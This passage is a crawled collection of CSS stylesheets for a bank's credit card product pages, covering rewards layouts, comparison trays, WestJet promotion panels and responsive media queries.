    max-width: 100%;

    padding-bottom: 20px;

    padding-top: 10px; }

    @media (max-width: 639px) {

      section#how-do-i .col-md-3 div {

        height: 50px;

        display: block;

        margin-top: -14px;

        position: absolute;

        left: 5px;

        float: left;

        width: 50px; } }

  @media (max-width: 639px) {

    section#how-do-i .col-md-3 a, section#how-do-i .col-md-3 p {

      margin-left: 70px; } }

  @media (max-width: 639px) {

    section#how-do-i .col-md-3 {

      text-align: left;

      height: auto;

      border-bottom: 1px solid #D7D7D7;

      border-right: none !important;

      margin: 0px 15px;

      padding: 15px 0px; }

      section#how-do-i .col-md-3:last-of-type {

        border-bottom: none; }

      section#how-do-i .col-md-3 li {

        padding: 7px 0px 12px 0px; } }



section#optional .col-md-11 {

  padding-left: 0; }

  section#optional .col-md-11 li {

    padding: 7px 0px 12px 0px; }

    @media screen and (min-width: 640px) {

      section#optional .col-md-11 li {

        width: 33.33333%;

        float: left; } }



@media (max-width: 639px) {

  .rewards-option li {

    margin-bottom: 15px; } }

.rewards-option .img-rewards-container {

  overflow: hidden; }

  .rewards-option .img-rewards-container .img-rewards {

    padding-left: 0px;

    padding-right: 0px; }

.rewards-option .esso .rewards-box, .rewards-option .westjet .rewards-box, .rewards-option .asiamiles .rewards-box, .rewards-option .avios .rewards-box {

  height: 300px !important; }

.rewards-option .reward .img-rewards {

  display: flex;

  align-items: stretch; }

  .rewards-option .reward .img-rewards img {

    position: relative;

    right: 50%; }

@media screen and (max-width: 465px) {

  .rewards-option .reward .rewards-box {

    height: 530px !important; } }

@media screen and (min-width: 800px) and (max-width: 1000px) {

  .rewards-option .reward .rewards-box {

    height: 550px !important; }

  .rewards-option .reward.img-rewards-container .img-rewards img {

    height: 550px !important;

    width: auto !important; } }

.rewards-option .esso.img-rewards-container {

  height: 300px !important; }

  .rewards-option .esso.img-rewards-container img {

    margin-top: -200px !important;

    width: auto;

    height: initial !important; }

.rewards-option .westjet.img-rewards-container img, .rewards-option .asiamiles.img-rewards-container img {

  height: 300px !important;

  width: auto; }

.rewards-option .avios.img-rewards-container img {

  height: 300px !important;

  width: auto !important; }

@media screen and (max-width: 465px) {

  .rewards-option .reward.img-rewards-container .img-rewards img {

    height: 530px !important;

    width: auto; } }

@media screen and (max-width: 465px) {

  .rewards-option .avios .rewards-box {

    height: 460px !important; }

  .rewards-option .avios .img-rewards img {

    height: 460px !important;

    width: auto !important; } }

@media screen and (min-width: 800px) and (max-width: 1125px) {

  .rewards-option .avios .rewards-box {

    height: 460px !important; }

  .rewards-option .avios.img-rewards-container .img-rewards img {

    height: 460px !important;

    width: auto !important; } }

.rewards-option .rewards-box {

  padding: 20px 10px;

  min-height: 170px; }

  .rewards-option .rewards-box p {

    margin-bottom: 0px; }

    .rewards-option .rewards-box p.font-bold, .rewards-option .rewards-box p.btn-add-card-floated:before {

      margin-bottom: 20px;

      margin-top: 15px; }

  .rewards-option .rewards-box .arrow-right {

    content: "";

    width: 20px;

    height: 16px;

    background-position: -67px -95px;

    display: inline-block;

    float: right; }

  @media (max-width: 639px) {

    .rewards-option .rewards-box {

      margin: 0px;

      margin-bottom: 15px;

      border-right: 1px solid #D7D7D7 !important; } }

.rewards-option li {

  padding: 0px 0px 15px 15px !important; }



.arrow-right-a {

  font-size: calc(15px + (18 - 16) * ( (100vw - 639px) / ( 1200 - 639) )); }

  .arrow-right-a:after {

    content: "";

    width: 20px;

    height: 16px;

    background-position: -67px -95px;

    display: inline-block;

    float: right;

    margin-left: 10px; }



.expandable-box {

  cursor: pointer; }

  .expandable-box a {

    width: 90%;

    padding: 20px 0px;

    font-size: calc(15px + (18 - 16) * ( (100vw - 639px) / ( 1200 - 639) )); }

  .expandable-box .text-icon {

    display: block;

    font-size: 18px;

    color: #0061A9;

    padding: 20px 0px; }

    .expandable-box .text-icon:after {

      display: inline-block;

      float: right;

      font-size: 32px;

      line-height: 24px; }

    .expandable-box .text-icon.plus:after {

      content: "+"; }

    .expandable-box .text-icon.minus:after {

      content: "-"; }

  .expandable-box .expandable-box-content {

    padding-bottom: 20px; }



.product {

  padding-top: 30px;

  padding-bottom: 30px; }

  .product .font-bold, .product .btn-add-card-floated:before {

    font-weight: 500; }

  .product h3 {

    font-family: Roboto;

    font-weight: 300; }

  .product .card-params {

    margin-top: 0px; }

    @media (min-width: 1200px) {

      .product .card-params:first-of-type {

        margin-left: -15px; } }

    @media (max-width: 639px) {

      .product .card-params:first-of-type, .product .card-params:nth-of-type(2) {

        margin-bottom: 20px; } }

  .product h1 {

    font-family: Roboto;

    font-weight: 300;

    color: black; }

  .product li.check {

    font-family: Roboto;

    font-weight: 300;

    text-indent: -20px; }

    @media screen and (max-width: 639px) {

      .product li.check {

        padding-left: 20px; } }

    .product li.check:before {

      content: "";

      width: 19px;

      height: 16px;

      margin-right: 10px;

      background-position: -39px -65px;

      display: inline-block;

      margin-left: -11px; }

  .product p {

    font-family: Roboto;

    font-weight: 300; }

  .product a, .product li {

    font-family: Roboto;

    font-weight: 300;

    font-size: calc(16px + (18 - 16) * ((100vw - 639px)/ (1200 - 639))); }

    @media (max-width: 639px) {

      .product a, .product li {

        font-size: 16px; } }

    @media (min-width: 1200px) {

      .product a, .product li {

        font-size: 18px; } }

  @media (max-width: 639px) {

    .product ul:not(.bullet-list) {

      margin-left: 10px; } }

  .product h1 {

    margin-top: 0px;

    font-size: 30px;

    margin-left: 0px; }

    @media (min-width: 1200px) {

      .product h1 {

        margin-left: -15px; } }

    @media (max-width: 639px) {

      .product h1 {

        font-size: 24px; } }

  @media (min-width: 1200px) {

    .product {

      width: 1170px; } }

  @media (max-width: 639px) {

    .product {

      padding-top: 25px;

      padding-bottom: 25px; } }



.verisign {

  max-width: 164px;

  display: block;

  margin-top: 30px;

  text-align: center;

  float: right; }

  @media (max-width: 639px) {

    .verisign {

      margin: 0 auto;

      float: none; } }

  .verisign img {

    width: 100%; }

    @media (max-width: 639px) {

      .verisign img {

        width: 100% !important; } }



.legal a {

  font-size: 14px; }

.legal img {

  width: auto !important; }



.start-application img {

  margin-bottom: 20px;

  max-width: 100%; }

  @media (max-width: 639px) {

    .start-application img {

      width: 80%;

      max-width: 300px; } }

.start-application h1 {

  margin: 0px;

  margin-bottom: 10px; }

  @media (max-width: 639px) {

    .start-application h1 {

      margin-top: 10px;

      margin-bottom: 20px; } }

.start-application .exclamation-mark {

  margin-top: 10px; }

.start-application .special-offer {

  margin-right: 10px; }

@media (max-width: 639px) {

  .start-application .btn {

    width: 100%;

    margin-bottom: 20px; } }



.bullet-list {

  list-style: disc;

  padding-left: 17px; }

  @media (max-width: 639px) {

    .bullet-list {

      margin-left: 0px; } }

  .bullet-list li {

    list-style: disc; }



.compare-tray {

  position: fixed;

  bottom: 0px;

  width: 376px;

  left: 60%;

  margin-left: -178px;

  border: 1px solid #FFFFFF; }

  .compare-tray .compare-tray-header {

    height: 60px;

    line-height: 60px;

    font-size: 18px;

    padding-left: 20px;

    cursor: pointer; }

    .compare-tray .compare-tray-header img {

      margin-left: 60px;

      width: 19px; }

      .compare-tray .compare-tray-header img.closed {

        transform: rotate(180deg); }

  .compare-tray .compare-tray-content {

    border: 1px solid #b0b0b0;

    padding: 15px;

    height: 290px; }

    .compare-tray .compare-tray-content .table-center > a.btn.primary {

      margin-top: 15px; }

    .compare-tray .compare-tray-content .row {

      margin: 0px; }

    .compare-tray .compare-tray-content .btn-blue {

      float: none;

      width: 120px;

      display: inline-block;

      margin-top: 10px; }

    .compare-tray .compare-tray-content img {

      width: 62px;

      height: 39px;

      margin-right: 15px; }

    .compare-tray .compare-tray-content .compare-tray-add-btn {

      padding-top: 15px;

      padding-bottom: 15px;

      background: #D7D7D7;

      color: #006AC3;

      font-size: 24px;

      border-radius: 3px;

      width: 62px;

      height: 39px;

      margin-right: 15px;

      display: flex;

      justify-content: center;

      align-items: center; }

    .compare-tray .compare-tray-content p.name {

      margin-bottom: 0px;

      font-size: 1.6rem;

      display: flex;

      align-items: center; }

      .compare-tray .compare-tray-content p.name.add {

        text-decoration: underline;

        color: #006AC3;

        font-weight: normal; }

    .compare-tray .compare-tray-content p.name > sup {

      display: none; }

    .compare-tray .compare-tray-content .btn-remove {

      zoom: 60%;

      float: none;

      margin-left: 10px; }

    .compare-tray .compare-tray-content .compare-tray-card {

      float: none;

      display: flex;

      margin-bottom: 20px; }

  @media (max-width: 639px) {

    .compare-tray {

      width: 100%;

      left: 0px;

      margin-left: 0px; } }



#hero-top .container-fluid {

  height: 420px;

  background: url("../images/homepage-banner.png");

  background-size: cover;

  padding: 0px; }

  #hero-top .container-fluid .container {

    position: relative;

    height: 420px; }

    #hero-top .container-fluid .container .row {

      bottom: 0;

      position: absolute;

      display: table-row;

      margin-left: -15px;

      margin-right: -15px; }

      @media (min-width: 1200px) {

        #hero-top .container-fluid .container .row {

          margin: 0px;

          max-width: 1170px; } }

      @media (max-width: 639px) {

        #hero-top .container-fluid .container .row {

          width: 100%; } }

      #hero-top .container-fluid .container .row .col-md-9 {

        background: rgba(0, 0, 0, 0.7);

        padding-right: 0px;

        display: table-cell;

        float: none; }

        @media (max-width: 639px) {

          #hero-top .container-fluid .container .row .col-md-9 {

            display: block; } }

      #hero-top .container-fluid .container .row .col-md-3 {

        display: table-cell;

        padding: 22px 45px;

        float: none; }

        @media (max-width: 639px) {

          #hero-top .container-fluid .container .row .col-md-3 {

            display: block;

            float: left;

            padding: 30px 20px; } }

        #hero-top .container-fluid .container .row .col-md-3 .btn-transparent {

          color: #FFFFFF;

          border-color: #FFFFFF;

          font-weight: bold;

          border-radius: 0px; }

      #hero-top .container-fluid .container .row .hero-heading {

        padding: 20px 15px 15px 20px; }

        @media (max-width: 1200px) {

          #hero-top .container-fluid .container .row .hero-heading {

            padding-left: 0px; } }

        #hero-top .container-fluid .container .row .hero-heading h1 {

          margin-top: 0px;

          margin-bottom: 15px; }

          @media (max-width: 639px) {

            #hero-top .container-fluid .container .row .hero-heading h1 {

              margin-left: 0px;

              font-size: 24px;

              line-height: 24px; } }



#lets-get-started img {

  width: 70px;

  height: 70px;

  margin-bottom: 32px; }

#lets-get-started .font-bold, #lets-get-started .btn-add-card-floated:before {

  margin-bottom: 0px; }

@media (max-width: 639px) {

  #lets-get-started {

    margin-top: 20px; } }

#lets-get-started .col-md-4 {

  display: flex;

  flex-direction: column;

  flex-grow: 1; }

  #lets-get-started .col-md-4 .standalone-link {

    margin-top: auto; }

  @media (max-width: 639px) {

    #lets-get-started .col-md-4 {

      margin-bottom: 30px; } }



@media screen and (max-width: 639px) {

  #most-popular .content-img {

    width: 40%;

    margin: auto; } }

#most-popular .grid-one-fourth {

  margin-top: 0; }

#most-popular .col-md-3 div.text-center, #most-popular .col-md-4 div.text-center {

  padding: 5.5% 7.5%;

  border: 1px solid #D7D7D7; }

  #most-popular .col-md-3 div.text-center img, #most-popular .col-md-4 div.text-center img {

    width: 100%; }

    @media (max-width: 639px) {

      #most-popular .col-md-3 div.text-center img, #most-popular .col-md-4 div.text-center img {

        max-width: 250px; } }

  #most-popular .col-md-3 div.text-center .btn-compare, #most-popular .col-md-3 div.text-center .btn-yellow, #most-popular .col-md-4 div.text-center .btn-compare, #most-popular .col-md-4 div.text-center .btn-yellow {

    max-width: 120px;

    float: none;

    display: inline-block; }

  #most-popular .col-md-3 div.text-center .btn-compare, #most-popular .col-md-4 div.text-center .btn-compare {

    min-width: 120px; }

  #most-popular .col-md-3 div.text-center .btn-yellow, #most-popular .col-md-4 div.text-center .btn-yellow {

    min-width: auto;

    height: auto;

    line-height: 14px; }

  #most-popular .col-md-3 div.text-center .font-bold, #most-popular .col-md-3 div.text-center .btn-add-card-floated:before, #most-popular .col-md-4 div.text-center .font-bold, #most-popular .col-md-4 div.text-center .btn-add-card-floated:before {

    margin-top: 20px; }

  #most-popular .col-md-3 div.text-center .special-offer, #most-popular .col-md-4 div.text-center .special-offer {

    margin-right: 10px; }

  @media (max-width: 639px) {

    #most-popular .col-md-3 div.text-center, #most-popular .col-md-4 div.text-center {

      margin-bottom: 15px; } }

#most-popular .callout-inner {

  min-height: 400px;

  display: -webkit-flex;

  display: flex;

  -webkit-flex-direction: column;

  flex-direction: column; }

  #most-popular .callout-inner p.table-center, #most-popular .callout-inner :nth-of-type(3) {

    margin-top: auto; }

@media screen and (min-width: 640px) {

  #most-popular .callout-inner {

    min-height: 550px; } }

@media (max-width: 639px) {

  #most-popular {

    margin-top: 10px; } }



#credit-card-categories img {

  max-width: 60px;

  max-height: 60px; }

#credit-card-categories .card-category {

  width: 150px;

  display: inline-block;

  margin-top: 40px; }

  #credit-card-categories .card-category .btn {

    float: none;

    display: inline-block;

    width: auto;

    min-width: auto;

    margin-top: 25px; }

  #credit-card-categories .card-category img {

    max-width: 60px;

    max-height: 60px; }

  @media (max-width: 639px) {

    #credit-card-categories .card-category {

      width: 130px; } }

#credit-card-categories .left-arrow-left {

  margin-top: 50px;

  display: inline-block; }

@media (max-width: 639px) {

  #credit-card-categories {

    padding-top: 30px;

    padding-bottom: 30px; } }



#manage-your-card h1 {

  margin-top: 50px;

  margin-bottom: 15px; }

  @media (max-width: 639px) {

    #manage-your-card h1 {

      font-size: 24px;

      margin-bottom: 15px;

      line-height: 24px;

      margin-top: 30px; } }

#manage-your-card .font-serif {

  margin-bottom: 50px; }

#manage-your-card .expandable-box a {

  padding: 12px 0px; }

#manage-your-card .expandable-box .text-icon {

  margin-bottom: 0px;

  margin-top: -10px; }



#rbc-rewards {

  margin-top: 100px; }

  #rbc-rewards .rbc-left, #rbc-rewards .rbc-right {

    padding: 20px;

    margin-bottom: 20px;

    border: 1px solid #D7D7D7; }

  #rbc-rewards .rbc-left div {

    max-width: 50%;

    float: left;

    display: block; }

    @media (max-width: 639px) {

      #rbc-rewards .rbc-left div {

        max-width: 100%; } }

  @media (max-width: 639px) {

    #rbc-rewards .rbc-left h2 {

      font-size: 24px; } }

  #rbc-rewards .rbc-left img {

    max-height: 100%;

    max-width: 50%;

    float: right; }

    @media (max-width: 639px) {

      #rbc-rewards .rbc-left img {

        margin-top: 20px;

        max-width: 100%; } }

  @media (max-width: 639px) {

    #rbc-rewards .rbc-left {

      float: left;

      margin-bottom: 20px; } }

  #rbc-rewards .rbc-right .font-bold, #rbc-rewards .rbc-right .btn-add-card-floated:before {

    margin-bottom: 0px; }

  #rbc-rewards .rbc-right img {

    margin-bottom: 20px;

    width: 100%;

    max-width: 140px;

    height: auto; }

  @media (max-width: 639px) {

    #rbc-rewards .rbc-right {

      float: left;

      margin-bottom: 20px; } }

  @media (max-width: 639px) {

    #rbc-rewards {

      margin-top: 50px; } }



#results {

  padding-bottom: 30px; }

  #results .section-inner {

    padding: 0px; }

  #results .container {

    width: 100% !important;

    max-width: 1200px; }

  #results h1 {

    margin-top: 10px;

    margin-bottom: 20px; }

  #results .subheading {

    margin: 20px 40px 55px 40px; }

    @media (max-width: 639px) {

      #results .subheading {

        margin: 10px 0px; } }

  #results .card-result {

    margin-bottom: 30px; }

    #results_more .card-result {

      margin-bottom: 30px;

  }

    #results .card-result img {

      width: 70%;

      max-width: 240px;

      margin: auto; }

    @media (max-width: 639px) {

      #results .card-result {

        margin-bottom: 0px;

        width: 100%; } }

    #results .card-result .callout {

      position: relative;

      overflow: hidden;

      height: 100%; }

  @media (max-width: 639px) {

    #results {

      padding-top: 20px;

      padding-bottom: 20px; } }

  #results .callout-inner {

    display: flex;

    display: -webkit-flex;

    -webkit-flex-direction: column;

    min-height: 100%;

    flex-direction: column; }

    #results .callout-inner div:nth-of-type(2) {

      margin-top: auto; }

    #results .callout-inner ul.bullet-list {

      margin-bottom: 251px !important;

      height: 200px; }

    #results .callout-inner div.row {

      margin: auto 0 0 0; }

      #results .callout-inner div.row .col-xs-7 {

        padding-left: 0; }

      #results .callout-inner div.row .col-xs-5 {

        padding-right: 0;

        font-family: Georgia;

        font-style: italic; }

    @media (max-width: 639px) {

      #results .callout-inner ul.bullet-list {

        height: auto; } }

    @media (min-width: 781px) and (max-width: 1020px) {

      #results .callout-inner ul.bullet-list {

        margin-bottom: 340px !important; }

      #results .callout-inner div.row {

        bottom: 140px; } }

    @media (min-width: 639px) and (max-width: 780px) {

      #results .callout-inner ul.bullet-list {

        margin-bottom: 400px !important; }

      #results .callout-inner div.row {

        bottom: 147px; } }

    #results .callout-inner .abs {

      margin: 0 auto;

      width: 160px;

      left: 0;

      right: 0; }

  #results .margin-top-fix {

    margin-top: 66.5px !important; }



#categories-filter p {

  margin-bottom: 10px; }

#categories-filter .container {

  width: 100% !important;

  max-width: 1200px; }

#categories-filter .btn {

  margin-right: 30px;

  margin-bottom: 15px;

  min-width: auto; }

#categories-filter .btn.tag {

  margin-top: 0; }

  #categories-filter .btn.tag.active {

    color: #fff;

    background-color: #006AC3;

    box-shadow: inset 0 0 0 1px #006AC3; }

#categories-filter .filter-row {

  display: flex;

  flex-wrap: wrap; }

  #categories-filter .filter-row > .checkbox-wpr {

    padding: 0 15px; }



::-webkit-input-placeholder {

  color: #D7D7D7; }



:-moz-placeholder {

  /* Firefox 18- */

  color: #D7D7D7; }



::-moz-placeholder {

  /* Firefox 19+ */

  color: #D7D7D7; }



:-ms-input-placeholder {

  color: #D7D7D7; }



.fade-in.ng-animate {

  transition: 0.3s linear all; }



.fade-in.ng-hide-remove {

  opacity: 0; }



.fade-in.ng-hide-remove.ng-hide-remove-active {

  opacity: 1; }



.fade-in.ng-hide-add {

  transition: 0.0s ease-out all;

  opacity: 1; }



.fade-in.ng-hide-add.ng-hide-add-active {

  opacity: 0; }



.fade-out.ng-animate {

  transition: 0.0s linear all; }



.fade-out.ng-hide-remove {

  opacity: 0; }



.fade-out.ng-hide-remove.ng-hide-remove-active {

  opacity: 1; }



.fade-out.ng-hide-add {

  transition: 0.3s ease-out all;

  opacity: 1; }



.fade-out.ng-hide-add.ng-hide-add-active {

  opacity: 0; }



.delay-03s.ng-animate {

  transition-delay: 0.3s; }



.expand-vr.ng-animate {

  transition: 0.3s ease-out all;

  overflow: hidden;

  height: 0; }



.expand-vr.ng-hide-remove {

  height: 0; }



.expand-vr.ng-hide-remove.ng-hide-remove-active {

  height: 400px; }

  .expand-vr.ng-hide-remove.ng-hide-remove-active.compare-tray-content {

    height: 290px; }



.expand-vr.ng-hide-add {

  transition: 0.3s ease-out all;

  height: 290px; }



.expand-vr.ng-hide-add.ng-hide-add-active {

  height: 0; }



.compare-tray.ng-animate {

  transition: 0.3s ease-out all;

  overflow: hidden; }



.compare-tray.ng-hide-remove {

  height: 0px; }



.compare-tray.ng-hide-remove.ng-hide-remove-active {

  height: 350px; }



.compare-tray.ng-hide-add {

  height: 350px; }



.compare-tray.ng-hide-add.ng-hide-add-active {

  height: 0px; }



.fade-in-repeat {

  opacity: 1; }



.fade-in-repeat.ng-enter {

  -webkit-transition: 1s;

  transition: 1s;

  opacity: 0; }



.fade-in-repeat.ng-enter-active {

  opacity: 1; }



.flow-scroll {

  overflow: scroll !important; }



sup > a {

  font-size: 12px !important; }



h1 > sup > a {

  font-size: 16px !important; }



@media (max-width: 639px) {

  .productpage .nav-bar.desktop-only {

    display: block !important; }

  .productpage .nav-bar {

    text-align: center; } }

.nav-bar {

  height: auto; }

  .nav-bar h1.nav-location {

    display: inline; }



footer {

  display: none; }



a.windows-link {

  display: none; }



a.blackberry-link {

  display: none; }



#dvl-wpr {

  display: block !important; }



.hero h5.ng-binding > span.rplus {

  font-size: 1.6rem;

  top: -1px; }



#card-info h1.ng-binding > span.rplus {

  font-size: 3.3rem;

  top: -2px; }



#card-info h1.ng-binding > sup.rplusmar {

  margin-left: 30px; }



@media screen and (max-width: 639px) {

  .bg-gray-4-mob {

    background: #FAFAFA; } }

@media screen and (min-width: 640px) {

  .bg-gray-4-desktop {

    background: #FAFAFA; } }

#still-not-sure .col-wpr {

  display: flex;

  justify-content: center;

  flex-wrap: wrap; }



@media screen and (min-color-index: 0) and (-webkit-min-device-pixel-ratio: 0) and (min-width: 800px) {

  section#access.safari .grid-wpr.eh-wpr .grid-one-third:not(:nth-of-type(3)), section#access.safari .grid-wpr.eh-wpr .grid-one-fourth:not(:last-of-type) {

    position: relative; }

    section#access.safari .grid-wpr.eh-wpr .grid-one-third:not(:nth-of-type(3)) .callout, section#access.safari .grid-wpr.eh-wpr .grid-one-fourth:not(:last-of-type) .callout {

      position: absolute; }

  section#access.safari .grid-wpr.eh-wpr .grid-one-fourth:first-of-type {

    padding-right: 0px; } }

@media screen and (min-color-index: 0) and (-webkit-min-device-pixel-ratio: 0) and (min-width: 639px) and (max-width: 800px) {

  section#access.safari .grid-wpr.eh-wpr .grid-one-third:not(:first-of-type), section#access.safari .grid-wpr.eh-wpr .grid-one-fourth:not(:first-of-type) {

    position: relative;

    margin-top: 0 !important;

    padding-left: 10px !important;

    padding-right: 10px !important; }

    section#access.safari .grid-wpr.eh-wpr .grid-one-third:not(:first-of-type) .callout, section#access.safari .grid-wpr.eh-wpr .grid-one-fourth:not(:first-of-type) .callout {

      position: absolute;

      height: 100% !important; }

  section#access.safari .grid-wpr.eh-wpr .grid-one-third:first-of-type, section#access.safari .grid-wpr.eh-wpr .grid-one-fourth:first-of-type {

    padding-right: 0 !important; } }

.radio-wpr input[type=radio] + label, input[type=checkbox] + label {

  padding-left: 0px;

  display: flex; }

  .radio-wpr input[type=radio] + label:before, input[type=checkbox] + label:before {

    position: static;

    flex: 0 0 30px; }



/*.side-menu ul.link-list ul > li.dropdown:after {

  height: 1.5px;

  top: 46px; }

  @media (max-width: 639px) {

    .side-menu ul.link-list ul > li.dropdown:after {

      top: inherit;

      bottom: 0; } }



.side-menu ul.link-list ul > li a, .side-menu ul.link-list ul > li.active-open a {

  border-bottom: solid 1.5px #7c7f81 !important; }



.inner-list.opened-list li:first-of-type a {

  border-top: solid 1.5px #7c7f81 !important; }



@media (max-width: 639px) {

  .side-menu ul.link-list ul > li.dropdown:after {

    top: inherit;

    bottom: 0; }



  .inner-list.opened-list li:first-of-type a {

    border-top: solid 1px #7c7f81 !important; } }*/



/*# sourceMappingURL=main.css.map */



--- FILE ---
content_type: text/css
request_url: https://www.rbcroyalbank.com/fr/cartes/_assets-custom/css/legal.css
body_size: -49
content:
.legalcontent {
	display: none;
}

.legalshow {
	display:block !important;
}

.legal-content a {
	/*font-size: 14px;*/
}

--- FILE ---
content_type: text/css
request_url: https://www.rbcroyalbank.com/fr/cartes/_assets-custom/css/product-page.css
body_size: 642
content:
.hero .card-img img {
    max-width: 340px;
    width: 100%;
}

.hero .card-img .btn-compare {
    font-size: 18px !important;
    font-weight: initial !important;
    margin-top: 30px !important;
    height: auto !important;
    max-width: 151px !important;
    width: 145px;
    padding: 17px;
    border: 1px solid #d8dbdd !important;
}

.btn-compare:before {
    margin-left: -5px!important;
    /*margin-top: 0px !important;*/
}

section#product-details div {
    text-indent: 0px !important;
}
section#product-optional-extras .bullet-list li {
    float: none;
    width: initial;
}

section#start-your-application .callout-img {
    background-color: #f3f4f5;
}

section#start-your-application .callout-img img {
    max-width: 300px; 
    margin-top: 0px !important;
}

@media (min-width: 1200px) {
    .hero .card-welcome-box h1.h2 {
        font-size: 36px;
    }    
}

@media (min-width: 879px) {
    .hero .card-welcome-box {
        padding-top: 25px;
    }
}

@media (min-width: 640px) and (max-width: 878px) {
    .hero .card-welcome-box {
        padding-top: 0px;
    }
}



@media screen and (max-width: 800px) and (min-width: 640px) {
    section#product-details div ul {
        margin-left: 0px;
    }
    section#product-details div p {
        margin-left: 0px;
    }
}


@media (min-width: 640px) and (max-width: 768px){
    .hero .card-welcome-box h1{
        font-size: 3.7vw;
        line-height: 4vw;
    }
    #still-not-sure .col-wpr>[class*=col-] {
        margin-top: 15px;
        margin-bottom: 15px;
    }
}

/* show when stickynav shows */
.sticky-wrapper.is-sticky .cta-in-stickynav {
    display: block !important;
    margin-right: 20px;
}


--- FILE ---
content_type: text/css
request_url: https://www.rbcroyalbank.com/credit-cards/transformer/css/product-page.css
body_size: 9498
content:
img[src=""] {
    display: none;
}

section.section-blue {
    background-color: #00599D;
    color: #FFF;
}

.is-sticky .nav-bar {
	animation-name: fadeInOpacity;
	animation-iteration-count: 1;
	animation-timing-function: ease-in;
	animation-duration: 500ms;
}

@keyframes fadeInOpacity {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

@keyframes slideInAnimation {
	0% {
		top: -200px;
	}
	100% {
		top: 0;
	}
}

.is-sticky .nav-annual-fee, .is-sticky .nav-apply-btn {
    display: block !important;
}

@media (max-width: 639px) {
    .is-sticky .nav-annual-fee {
        display: none !important;
    }

    #page-title {
        text-align: center !important;
    }
}

#overview-apply-btn {
    padding: 16px 32px;
}

.tundra-3-bg {
    background: var(--accent-neutral-tundra-tundra-tint-3, #F3F7F8);
    border-radius: 8px;
    overflow: hidden;
}

.tundra-3-bg-color {
    background: var(--accent-neutral-tundra-tundra-tint-3, #F3F7F8);
}

.tundra-2-bg {
    background: var(--accent-neutral-tundra-tundra-tint-2, #E1EBEF);
}


/* Westjet page */


.priceless-container {
    border-radius: 8px;
    background: linear-gradient(87deg, #000 16.03%, rgba(0, 0, 0, 0.00) 80.97%), url("/credit-cards/transformer/img/cards/mastercard_priceless.webp") lightgray -19.086px -953.833px / 133.341% 429.346% no-repeat;
    /*background-size: cover;*/
    display: flex;
    max-width: 1164px;
    padding: 64px;
    flex-direction: column;
    align-items: flex-start;
    gap: 24px;
    min-height: 303px;
    justify-content: center;
}

@media screen and (max-width: 639px) {
    .priceless-container {
        background-size: cover;
        background-position: 0;
    }
}


.priceless-container p {
    font-family: Roboto;
    font-size: 17.219px;
    font-style: normal;
    font-weight: 400;
    line-height: 25.828px; /* 150% */
    letter-spacing: -0.239px;
}

.westjet-card-container {
    border-radius: 8px;
    background: var(--WestJet-Gradient, linear-gradient(0deg, #013C71 0%, #017F7C 100%));
}


.wj-custom-callout {
    border-radius: 8px;
    background: #FFF;
    max-width: 569px;
}

.wj-custom-callout-container {
    display: flex;
    max-width: 1170px;
    justify-content: center;
    align-items: stretch;
    gap: 32px;
    flex-wrap: wrap;
}


.wj-custom-callout-img {
    background-size: cover;
    height: 230px;
    width: 100%;
    border-top-right-radius: 8px;
    border-top-left-radius: 8px;
}

.wj-custom-callout-1 {
    background-image: url("/credit-cards/transformer/img/travel/callouts/wj-callout-companion.png");
}

.wj-custom-callout-2 {
    background-image: url("/credit-cards/transformer/img/travel/callouts/wj-callout-checkbags.png");
}

.wj-custom-callout-3 {
    background-image: url("/credit-cards/transformer/img/travel/callouts/wj-callout-statuslift.png");
}

.wj-custom-callout-4 {
    background-image: url("/credit-cards/transformer/img/travel/callouts/wj-callout-airportlounge.png");
}

#faq > .section-inner > h2:after {
        display: none;
}

.westjet-teal-gradient {
    background: linear-gradient(180deg, #013C71 0%, #017F7C 100%);
}

.wj-custom-callout-content {
    display: flex;
    padding: 24px;
    flex-direction: column;
    align-items: flex-start;
    gap: 16px;
    align-self: stretch;
}

.wj-custom-callout-content h4 {
    color: #252525;
    font-feature-settings: 'liga' off, 'clig' off;

    /* Headings/🖥 - Desktop/H4 */
    font-family: "RBCDisplay";
    font-size: 24px;
    font-style: normal;
    font-weight: 500;
    line-height: 32px; /* 133.333% */
}

.wj-custom-callout-content p, .wj-custom-callout-content ul li {
    color: #252525;
    font-feature-settings: 'liga' off, 'clig' off;

    /* Paragraphs/Styles/Form Label */
    font-family: Roboto;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 24px; /* 150% */
}


/* Travel Canada */

#travel-canada {
    .section-inner {
        padding-bottom: 15%;
    }
    
    background-color: #F3F7F8;
    position: relative;
    overflow: hidden;
}

#travel-canada .section-inner {
    position: relative;
}

#img-travel-canada {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 100vw;
}

@media screen and (max-width: 1680px) {
    #travel-canada {
        .section-inner {
            padding-bottom: 209px;
        }
    }
}

@media screen and (max-width: 768px) {
    #travel-canada {
        .section-inner {
            padding-bottom: 30%;
        }
    }

    #img-travel-canada {
        width: 100vw;
        height: 200px;
        object-fit: cover;
    }
}

@media screen and (max-width: 640px) {
    #travel-canada {
        .section-inner {
            padding-bottom: 30%;
        }
    }

    #img-travel-canada {
        width: 100vw;
        height: 150px;
        object-fit: cover;
    }
}

@media screen and (max-width: 450px) {
    #travel-canada {
        .section-inner {
            padding-bottom: 40%;
        }
    }
}

/* Card details */

.card-image-caption-container {
    display: flex; 
    flex-direction: row;
    position: absolute;
    bottom: 24px;
    left: 24px;
    gap: 12px;
    align-items: flex-start;
}

@media screen and (max-width: 1024px) {
    .card-image-caption-container {
        flex-direction: column;
    }
}

@media screen and (max-width: 640px) {
    .card-image-caption-container {
        flex-direction: row;
    }
}

.card-image-caption {
    display: inline;
    color: var(--text-foregrounds-text-2, #252525);
    text-align: center;
    font-feature-settings: 'clig' off, 'liga' off;
    font-family: Roboto;
    font-size: 12px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    text-transform: uppercase;
    padding: 3px 10px;
    background: var(--text-foregrounds-text-opposite-1, #FFF);
    border-radius: 4px;
}

.reward-card-container {
    background: linear-gradient(180deg, #A7CFDB 0%, #E7EEF1 100%);
    /* min-height: 326px; */
    position: relative;
    border-radius: 8px;
    overflow: hidden;
    padding-bottom: 90px !important;
}

.card-image-decoration-container {
    position: absolute;
    bottom: 0px;
    right: 0px;
}

.card-details-offer-container {
    border-radius: var(--Vertical-Spacing-Spacing-xs, 8px);
    border: 1px solid #FFB500;
    background: linear-gradient(180deg, rgba(255, 186, 0, 0.10) 0%, rgba(255, 186, 0, 0.00) 100%);
    padding: 22px 16px 16px 16px;
    position: relative;
}

.card-details-offer-container.right {
    padding: 32px;
}

.card-details-offer-caption {
    position: absolute;
